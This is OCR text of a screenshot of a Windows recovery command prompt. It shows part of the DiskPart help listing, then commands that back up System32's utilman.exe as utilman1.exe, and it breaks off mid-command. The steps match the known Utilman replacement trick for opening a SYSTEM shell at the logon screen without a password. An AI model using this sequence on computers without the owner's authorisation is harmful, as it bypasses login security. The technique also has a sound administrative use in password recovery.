 Administrator: X:\windows\system32\cmd.exe
RECOVER - Refreshes the state of all disks in the selected pack.
Attempts recovery on disks in the invalid pack, and
resynchronizes mirrored volumes and RAID5 volumes
that have stale plex or parity data.
REM - Does nothing. This is used to comment scripts.
REMOVE - Remove a drive letter or mount point assignment.
REPAIR - Repair a RAID-5 volume with a failed member.
RESCAN - Rescan the computer looking for disks and volumes.
RETAIN - Place a retained partition under a simple volume.
SAN - Display or set the SAN policy for the currently booted OS.
SELECT - Shift the focus to an object.
SETID - Change the partition type.
SHRINK - Reduce the size of the selected volume.
UNIQUEID - Displays or sets the GUID partition table (GPT) identifier or
master boot record (MBR) signature of a disk.
DISKPART> exit
Leaving DiskPart...
X:\Sources>d:
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>copy utilman.exe utilman1.exe
1 file(s) copied.
cmd.exe
D:\Windows\System32>copy c_